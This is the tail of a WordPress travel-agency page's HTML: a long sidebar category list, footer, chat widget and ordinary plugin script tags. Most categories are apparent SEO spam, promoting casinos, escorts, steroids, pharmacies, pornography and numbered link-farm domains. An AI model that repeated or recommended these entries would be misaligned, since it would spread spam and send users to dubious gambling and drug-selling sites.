</li>
	<li class="cat-item cat-item-1046"><a href="https://akiba-travel.com/category/thai-casino11/">Thai Casino11</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://akiba-travel.com/category/thai-casino111/">Thai Casino111</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://akiba-travel.com/category/thailand-casino/">Thailand Casino</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://akiba-travel.com/category/thailand-casino1/">Thailand Casino1</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://akiba-travel.com/category/thailand-casino2/">Thailand Casino2</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://akiba-travel.com/category/the-phone-casino/">The Phone Casino</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://akiba-travel.com/category/theathinai-com/">theathinai.com</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://akiba-travel.com/category/thereoncewasacurl-com/">thereoncewasacurl.com</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://akiba-travel.com/category/thermomaxcontrol-in-z1/">thermomaxcontrol.in z1</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://akiba-travel.com/category/thesaintaustere-com/">thesaintaustere.com</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://akiba-travel.com/category/thunderkisscoffee-com/">thunderkisscoffee.com</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://akiba-travel.com/category/time-exchange-gr/">time-exchange.gr</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://akiba-travel.com/category/tippy-casino/">Tippy Casino</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://akiba-travel.com/category/tippycasino/">TippyCasino</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://akiba-travel.com/category/tipwinofficial-com/">tipwinofficial.com</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://akiba-travel.com/category/toasthawaiibar-de/">toasthawaiibar.de</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://akiba-travel.com/category/tom-hikmusical-dk/">tom &#8211; hikmusical.dk</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://akiba-travel.com/category/top-news/">Top News</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://akiba-travel.com/category/xn-7sbhgohjfczfmcigz7a6l-xn-p1ai/tp2-3900/">TP2 3900</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://akiba-travel.com/category/plabel-ru/tp2-6000/">TP2 6000</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://akiba-travel.com/category/trader10/">trader10</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://akiba-travel.com/category/trading11/">trading11</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://akiba-travel.com/category/trading12/">trading12</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://akiba-travel.com/category/trading13/">trading13</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://akiba-travel.com/category/trading14/">trading14</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://akiba-travel.com/category/trading15/">trading15</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://akiba-travel.com/category/trading16/">trading16</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://akiba-travel.com/category/trading3/">Trading3</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://akiba-travel.com/category/trading5/">trading5</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://akiba-travel.com/category/trading6/">trading6</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://akiba-travel.com/category/trading7/">trading7</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://akiba-travel.com/category/trafficjam-2024-ru-500/">trafficjam-2024.ru 500</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://akiba-travel.com/category/traiding1/">traiding1</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://akiba-travel.com/category/traiding2/">traiding2</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://akiba-travel.com/category/traiding4/">traiding4</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://akiba-travel.com/category/tranquilcity-in/">tranquilcity.in</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://akiba-travel.com/category/translateis-ru-240/">translateis.ru 240</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://akiba-travel.com/category/travel-leisure-aviation/">Travel &amp; Leisure, Aviation</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://akiba-travel.com/category/trix-kazino/">trix казино</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://akiba-travel.com/category/trygge-norske-casino/">trygge-norske-casino</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://akiba-travel.com/category/tscharniblues-film-ch/">tscharniblues-film.ch</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://akiba-travel.com/category/tsstartup/">tsstartup</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://akiba-travel.com/category/turkey-casino/">Turkey Casino</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://akiba-travel.com/category/turkie-casino/">Turkie Casino</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://akiba-travel.com/category/turkie-casino-pusulabet1/">Turkie Casino Pusulabet1</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://akiba-travel.com/category/turkie-casino-pusulabet2/">Turkie Casino Pusulabet2</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://akiba-travel.com/category/turkie-casino1/">Turkie Casino1</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://akiba-travel.com/category/turkiye-casino/">Turkiye Casino</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://akiba-travel.com/category/tuzergayrimenkul-net-1000/">tuzergayrimenkul.net 1000</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://akiba-travel.com/category/tuzla-escort/">Tuzla Escort</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://akiba-travel.com/category/ucokbet/">UcokBet</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://akiba-travel.com/category/ufmsra-ru-20/">ufmsra.ru 20</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://akiba-travel.com/category/ug05/">ug05</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://akiba-travel.com/category/uk/">UK</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://akiba-travel.com/category/uk-casino/">UK Casino</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://akiba-travel.com/category/uk-pharmacy/">UK Pharmacy</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://akiba-travel.com/category/ulola-hr/">ulola.hr</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://akiba-travel.com/category/ulvefrit-dk/">ulvefrit.dk</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://akiba-travel.com/category/umraniye-escort-32/">Ümraniye Escort</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://akiba-travel.com/category/uncategorised/">uncategorised</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://akiba-travel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://akiba-travel.com/category/under-prog-ru-300/">under-prog.ru 300</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://akiba-travel.com/category/unibetofficial-se/">unibetofficial.se</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://akiba-travel.com/category/universobet-apostas/">UniversoBet Apostas</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://akiba-travel.com/category/up-capital-ru-5/">up-capital.ru 5</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://akiba-travel.com/category/up-x-on-15590-55/">up-x-on-15590-55</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://akiba-travel.com/category/updates/">updates</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://akiba-travel.com/category/urunfotografim-com-1000/">urunfotografim.com 1000</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://akiba-travel.com/category/usa-casino1/">USA Casino1</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://akiba-travel.com/category/usa-casino2/">USA Casino2</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://akiba-travel.com/category/usa-steroids/">USA Steroids</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://akiba-travel.com/category/vanuatucbi/">vanuatucbi</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://akiba-travel.com/category/varoltalmazo/">varoltalmazo</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://akiba-travel.com/category/vavada-casino/">Vavada Casino</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://akiba-travel.com/category/vavada-casino-2026/">Vavada Casino 2026</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://akiba-travel.com/category/veganfoodmarket/">veganfoodmarket</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://akiba-travel.com/category/vegmedizin-ch/">vegmedizin.ch</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://akiba-travel.com/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://akiba-travel.com/category/veltramo-xyz/">veltramo.xyz</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://akiba-travel.com/category/velvet-casino/">Velvet Casino</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://akiba-travel.com/category/verde-casino/">Verde Casino</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://akiba-travel.com/category/verin-tennis-ru-5/">verin-tennis.ru 5</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://akiba-travel.com/category/verin-tennis-rublogtop-tennisistov-vseh-vremen-i/">verin-tennis.rublogtop-tennisistov-vseh-vremen-i-narodov</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://akiba-travel.com/category/verin-tennis-ruluchshie-onlayn-kazino-20-40/">verin-tennis.ruluchshie-onlayn-kazino 20,40</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://akiba-travel.com/category/verin-tennis-ruvodka-casino-5/">verin-tennis.ruvodka-casino 5</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://akiba-travel.com/category/vertextrize/">vertextrize</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://akiba-travel.com/category/vesti-sudak-ru2/">vesti-sudak.ru2</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://akiba-travel.com/category/vesti-sudak-rupage223-5/">vesti-sudak.rupage223 (5)</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://akiba-travel.com/category/vesti-sudak-ruru-5/">vesti-sudak.ruru 5</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://akiba-travel.com/category/vietnam-casino1/">Vietnam Casino1</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://akiba-travel.com/category/vietnam-casino2/">Vietnam Casino2</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://akiba-travel.com/category/vietnam-porn/">Vietnam Porn</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://akiba-travel.com/category/vijayprivateiti-in/">vijayprivateiti.in</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://akiba-travel.com/category/vishenka7-ru-5/">vishenka7.ru 5</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://akiba-travel.com/category/vodavodavl-ru-700/">vodavodavl.ru 700</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://akiba-travel.com/category/vodazmaga/">vodazmaga</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://akiba-travel.com/category/vodds/">vodds</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://akiba-travel.com/category/vodds1/">vodds1</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://akiba-travel.com/category/voddscasino/">voddscasino</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://akiba-travel.com/category/vodka-casino-bonuskod-ru-5/">vodka-casino-bonuskod.ru 5</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://akiba-travel.com/category/vodka-casino-oficialnyy-sayt-ru-5/">vodka-casino-oficialnyy-sayt.ru 5</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://akiba-travel.com/category/vodka-casino-skachat-ru-5/">vodka-casino-skachat.ru 5</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://akiba-travel.com/category/vodka-casino-vhod-promokod-ru-5/">vodka-casino-vhod-promokod.ru 5</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://akiba-travel.com/category/vodka-zerkalo-ru-5/">vodka-zerkalo.ru 5</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://akiba-travel.com/category/vohapress-uz/">vohapress.uz</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://akiba-travel.com/category/volgambk-media-100/">volgambk.media 100</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://akiba-travel.com/category/vorospk/">vorospk</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://akiba-travel.com/category/voulezvous-dk/">voulezvous.dk</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://akiba-travel.com/category/vrclub-tron-ru-4-8/">vrclub-tron.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://akiba-travel.com/category/vrdays-ch/">vrdays.ch</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://akiba-travel.com/category/vtroje/">vtroje</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://akiba-travel.com/category/vulkan-vegas/">vulkan-vegas</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://akiba-travel.com/category/wager-beat-casino/">Wager Beat Casino</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://akiba-travel.com/category/wakefieldseoyorkshire/">wakefieldseoyorkshire</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://akiba-travel.com/category/websitepromotion1/">websitepromotion1</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://akiba-travel.com/category/websitepromotion2/">websitepromotion2</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://akiba-travel.com/category/websitepromotion3/">websitepromotion3</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://akiba-travel.com/category/websitepromotion5/">websitepromotion5</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://akiba-travel.com/category/websitepromotion6/">websitepromotion6</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://akiba-travel.com/category/weight-loss-pharmacy/">weight loss pharmacy</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://akiba-travel.com/category/wettigo-suisse-agenceapocope-com/">Wettigo Suisse &#8211; agenceapocope.com</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://akiba-travel.com/category/wettigoofficial-com/">wettigoofficial.com</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://akiba-travel.com/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://akiba-travel.com/category/wikihindi-in-z/">wikihindi.in z</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://akiba-travel.com/category/wild-joker-casino/">Wild Joker Casino</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://akiba-travel.com/category/winbox/">Winbox</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://akiba-travel.com/category/winchile-apuestas/">Winchile Apuestas</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://akiba-travel.com/category/windice-bitcoin-dice-game/">WINDICE &#8211; Bitcoin Dice Game</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://akiba-travel.com/category/wingsoverpittsburgh-com/">wingsoverpittsburgh.com</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://akiba-travel.com/category/winterengel-com2/">winterengel.com2</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://akiba-travel.com/category/wolf-winner-casino/">Wolf Winner Casino</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://akiba-travel.com/category/wonaco/">Wonaco</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://akiba-travel.com/category/woo-casino/">Woo Casino</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://akiba-travel.com/category/world-star-betting/">World Star Betting</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://akiba-travel.com/category/wowbet/">Wowbet</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://akiba-travel.com/category/www-alapbibl-ru-300/">www.alapbibl.ru 300</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://akiba-travel.com/category/www-artupdate-nl/">www.artupdate.nl</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://akiba-travel.com/category/www-bamboology-in-x/">www.bamboology.in x</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://akiba-travel.com/category/www-betspecial-co-uk-10/">www.betspecial.co.uk 10</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://akiba-travel.com/category/www-cauciucuribucuresti-ro/">www.cauciucuribucuresti.ro</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://akiba-travel.com/category/www-churchgrowthresearch-org-uk/">www.churchgrowthresearch.org.uk</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://akiba-travel.com/category/www-coronatest-rv-de/">www.coronatest-rv.de</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://akiba-travel.com/category/www-depannautobrest-com-z/">www.depannautobrest.com z</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://akiba-travel.com/category/www-fonddrug-ruevent-300/">www.fonddrug.ruevent 300</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://akiba-travel.com/category/www-ianstaffordmedia-com-x2/">www.ianstaffordmedia.com x2</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://akiba-travel.com/category/www-ibecomi-net-x2/">www.ibecomi.net x2</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://akiba-travel.com/category/www-karana-in-z/">www.karana.in z</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://akiba-travel.com/category/www-lacasadelhierro-com-x1/">www.lacasadelhierro.com x1</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://akiba-travel.com/category/www-medvedov-cz-z/">www.medvedov.cz z</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://akiba-travel.com/category/www-minipooper-in-z/">www.minipooper.in z</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://akiba-travel.com/category/www-sepabelgium-be/">www.sepabelgium.be</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://akiba-travel.com/category/www-strana-sadov-ru-5/">www.strana-sadov.ru 5</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://akiba-travel.com/category/www-strana-sadov-ru-50/">www.strana-sadov.ru 50</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://akiba-travel.com/category/www-theelmsretford-co-uk-x1/">www.theelmsretford.co.uk x1</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://akiba-travel.com/category/www-thefearfactory-co-uk-z/">www.thefearfactory.co.uk z</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://akiba-travel.com/category/www-theindianleague-in-x/">www.theindianleague.in x</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://akiba-travel.com/category/www-tpscoutleague-com-x4/">www.tpscoutleague.com x4</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://akiba-travel.com/category/www-un-film-sur-riquet-fr/">www.un-film-sur-riquet.fr</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://akiba-travel.com/category/x4games-ru-4-8/">x4games.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://akiba-travel.com/category/xn-7sb3aca9ahcif-xn-p1ai-2000/">xn&#8212;-7sb3aca9ahcif.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://akiba-travel.com/category/xn-8sbn6aphbddbl0a-xn-p1ai-4-8/">xn&#8212;-8sbn6aphbddbl0a.xn--p1ai 4-8</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://akiba-travel.com/category/xn-1010-6kcyk1d2d-xn-p1ai-10/">xn--1010-6kcyk1d2d.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://akiba-travel.com/category/xn-1010-6kcyk1d2d-xn-p1ai-50/">xn--1010-6kcyk1d2d.xn--p1ai 50</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://akiba-travel.com/category/xn-17-8kc3bfr2e-xn-p1ai-240/">xn--17-8kc3bfr2e.xn--p1ai 240</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://akiba-travel.com/category/xn-18-6kca3cewxj5c-xn-p1ai-10/">xn--18-6kca3cewxj5c.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://akiba-travel.com/category/xn-46-6kc8bnagjfo4b-xn-p1ai-2000/">xn--46-6kc8bnagjfo4b.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://akiba-travel.com/category/xn-b1ahokatpb-xn-p1ai-5/">xn--b1ahokatpb.xn--p1ai 5</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://akiba-travel.com/category/xn-para-kazandiran-ans-oyunlar-nce63k-net/">xn--para-kazandiran-ans-oyunlar-nce63k.net</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://akiba-travel.com/category/yacivic-ru-100/">yacivic.ru 100</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://akiba-travel.com/category/ydeprontoelamanecer-cl-z5/">ydeprontoelamanecer.cl z5</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://akiba-travel.com/category/yjacademy-in3/">yjacademy.in3</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://akiba-travel.com/category/yourpowermed/">yourpowermed</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://akiba-travel.com/category/yukon-gold-casino-87/">Yukon Gold Casino</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://akiba-travel.com/category/yunarmykuban-ru-5/">yunarmykuban.ru 5</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://akiba-travel.com/category/z/">Z:</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://akiba-travel.com/category/zebra/">zebra</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://akiba-travel.com/category/zelenaideja-hr/">zelenaideja.hr</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://akiba-travel.com/category/zindogaltas-com/">zindogaltas.com</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://akiba-travel.com/category/zoikmusic-de/">zoikmusic.de</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://akiba-travel.com/category/zoka-fotosessions-de/">zoka-fotosessions.de</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://akiba-travel.com/category/zoldtesco/">zoldtesco</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://akiba-travel.com/category/zueri-kocht-ch/">zueri-kocht.ch</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://akiba-travel.com/category/online-casino-90/">Τα καλύτερα online casino στην Ελλάδα</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://akiba-travel.com/category/vesilni-ta-vechirni-sukni/">Весільні та Вечірні Сукні</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://akiba-travel.com/category/kazino-po-otzyvam-igrokov/">Казино по отзывам игроков</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://akiba-travel.com/category/novaja-papka/">Новая папка</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://akiba-travel.com/category/novaja-papka-2/">Новая папка (2)</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://akiba-travel.com/category/novaja-papka-3/">Новая папка (3)</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://akiba-travel.com/category/novaja-papka-4/">Новая папка (4)</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://akiba-travel.com/category/novaja-papka-5/">Новая папка (5)</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://akiba-travel.com/category/novaja-papka-6/">Новая папка (6)</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://akiba-travel.com/category/novaja-papka-7/">Новая папка (7)</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://akiba-travel.com/category/ostatki/">Остатки</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://akiba-travel.com/category/professija-strimer-gajdy-i-karera/">Профессия стример: гайды и карьера</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://akiba-travel.com/category/teksta/">Текста</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://akiba-travel.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://akiba-travel.com/category/page/">카지노사이트추천</a>
</li>
			</ul>

			</div><div id="meta-3" class="widget widget_meta"><p class="widget-title">Méta</p>
		<ul>
						<li><a href="https://akiba-travel.com/k1zeumlx1zduxbpr4/">Connexion</a></li>
			<li><a href="https://akiba-travel.com/feed/">Flux des publications</a></li>
			<li><a href="https://akiba-travel.com/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div>			</aside>
</div>
		</div>
	</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer">
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="builder-item hfg-item-last hfg-item-first col-12 desktop-center tablet-center mobile-center hfg-item-v-middle"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<p>Akiba Travel Services | Powered by <a href="https://acesy.net" rel="nofollow">ACESY Tech</a></p></div>

	</div>

</div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here -->
<div class="joinchat joinchat--right" data-settings='{"telephone":"237695985096","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/choices.min.css?ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-jquery-timepicker-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/jquery.timepicker.css?ver=1.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-flatpickr-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/flatpickr.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-base-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-base.min.css?ver=1.6.5' type='text/css' media='all' />
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","nonce":"264e58a826","isRTL":"","isCustomize":"","infiniteScroll":"enabled","infiniteScrollMaxPages":"0","infiniteScrollEndpoint":"https:\/\/akiba-travel.com\/wp-json\/nv\/v1\/posts\/page\/","infiniteScrollQuery":"{\"page\":\"\",\"year\":\"2024\",\"monthnum\":\"02\",\"day\":\"22\",\"name\":\"no-deposit-cellular-gambling-establishment\"}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=2.10.1' id='neve-script-js' async></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.10' id='joinchat-js'></script>
<script type='text/javascript' id='wpforms-choicesjs-js-extra'>
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","loadingText":"Chargement...","noResultsText":"Aucun r\u00e9sultat trouv\u00e9.","noChoicesText":"Aucun choix \u00e0 faire.","itemSelectText":"Pressez pour s\u00e9lectionner.","uniqueItemText":"Uniquement des valeurs uniques peuvent \u00eatre ajout\u00e9es.","customAddItemText":"Uniquement des valeurs correspondant \u00e0 des conditions sp\u00e9cifiques peuvent \u00eatre ajout\u00e9es."};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/choices.min.js?ver=9.0.1' id='wpforms-choicesjs-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.0' id='wpforms-validation-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/flatpickr.min.js?ver=4.6.3' id='wpforms-flatpickr-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.timepicker.min.js?ver=1.11.5' id='wpforms-jquery-timepicker-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.inputmask.min.js?ver=5.0.6' id='wpforms-maskedinput-js'></script>
